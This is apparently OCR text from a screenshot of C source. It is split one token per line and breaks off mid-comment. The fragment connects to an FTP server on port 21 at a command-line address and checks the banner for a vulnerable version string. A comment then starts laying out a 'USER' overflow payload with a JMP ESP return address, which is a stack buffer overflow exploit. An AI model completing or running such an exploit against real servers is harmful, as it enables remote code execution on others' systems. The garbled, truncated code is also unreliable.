
Port = 21
memset
(
&
(
their_addr
.
sin_zero
)
,
'0'
,
8
)
;
// ; IP:Port = Argv[1]:21
if
(
connect
(
sockData
,
(
struct
 sockaddr 
*
)
&
their_addr
,
sizeof
(
struct
 sockaddr
)
)
!=
-
1
)
{
recv
(
sockData
,
 buffRead
,
BUFFREAD
,
0
)
;
               buffRead
[
BUFFREAD 
-
1
]
=
ZERO
;
if
(
strstr
(
buffRead
,
VULNSERVER
)
!=
NULL
)
{
/* 
#############################################
                     ##### BufferSend -
> "USER A*VULNBUFF @JMP_ESP 